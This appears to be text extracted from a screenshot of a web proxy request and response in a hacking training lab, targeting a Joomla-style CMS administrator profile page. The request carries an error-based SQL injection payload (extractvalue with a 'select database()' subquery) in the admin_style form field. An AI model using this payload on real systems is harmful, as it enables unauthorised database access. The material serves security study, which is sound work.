 Send Cancel < > Follow redirection Target: http://cms.webhacklab.com:81
Request
Pretty Raw \n Actions Select extension...
45
46 608
47 -----------------------------22911532392803561956281​35497
48 Content-Disposition: form-data; name="jform[params][admin_style][0]"
49
50 extractvalue(0x0a,concat(0x0a,(select database())))
51 -----------------------------2291153239280356195628135497
52 Content-Disposition: form-data; name="jform[params][admin_language]"
53
54
? http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layout=edit&id=608 1 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 303 See other
2 Date: Mon, 26 Jul 2021 16:20:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: /administrator/index.php?option=com_admin&view=profile&layout=edit
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Mon, 26 Jul 2021 16:20:04 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
? Search... 0 matches
Done 434 bytes | 345 m